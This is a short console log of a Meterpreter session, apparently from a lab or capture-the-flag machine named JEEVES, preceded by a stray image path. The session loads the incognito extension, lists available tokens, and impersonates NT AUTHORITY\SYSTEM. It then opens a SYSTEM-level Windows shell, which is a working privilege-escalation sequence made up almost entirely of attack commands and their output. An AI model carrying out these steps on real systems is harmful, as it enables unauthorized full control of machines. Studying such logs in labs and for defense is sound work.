 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
JEEVES\kohsuke

Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4024 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.